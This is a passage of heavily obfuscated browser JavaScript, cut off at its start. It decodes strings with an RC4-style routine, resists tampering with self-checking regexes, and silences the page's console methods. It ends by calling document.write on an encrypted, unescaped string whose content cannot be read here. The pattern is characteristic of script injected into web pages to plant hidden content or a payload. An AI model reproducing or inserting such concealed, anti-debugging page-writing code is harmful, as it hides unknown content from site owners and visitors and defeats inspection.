r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));